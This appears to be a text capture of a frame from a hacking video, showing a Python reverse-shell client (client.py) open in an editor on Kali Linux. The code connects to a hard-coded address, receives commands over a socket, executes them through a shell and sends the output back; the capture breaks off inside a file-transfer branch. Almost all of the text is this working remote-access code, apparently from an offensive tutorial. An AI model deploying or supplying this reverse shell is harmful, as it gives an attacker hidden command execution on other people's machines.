 Ep3 - Hacking into Win...
Reverse-Shell/server.p...
client.py (/opt/Reverse-...
kali@kali: /opt/Reverse...
06:40 AM
Open
client.py
/opt/Reverse-Shell
Save
1 import socket
2 import subprocess
3 import os
4 import getpass
5
6 HEADER = 50
7 HOST = '192.168.1.104'
8 PORT = 5764
9
10 s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
11 # s.setsockopt(socket.SOL_SOCKET,socket.SO_REUSEADDR, 1)
12 s.setblocking(1)
13 try:
14     s.connect((HOST,PORT))
15     print('Sucessfully Connected to the server...')
16 except socket.error:
17     print('Unable to connect to the server please try again.')
18
19 def read_code(cmd):
20     """
21     Receives commands and executes it afterwards sends it to the server.
22     """
23     shell = subprocess.Popen(cmd,stdin=subprocess.PIPE,stdout=subprocess.PIPE,stderr=subprocess.PIPE,shell=True)
24     shell_out,shell_err = shell.communicate()
25     msg = str(shell_out.decode('windows-1252')) + str(shell_err.decode('windows-1252'))
26     return msg
27
28
29 while True:
30     loc = os.getcwd()
31     cmd_header = s.recv(HEADER)
32     cmd_len = int(cmd_header.decode('utf-8').strip())
33     cmd = s.recv(cmd_len)
34     cmd = str(cmd.decode('utf-8'))
35
36     if cmd.lower().startswith('send'):
37         try:
38             size_len = s.recv(HEADER)
Python
Tab Width: 8
Ln 8, Col 1
INS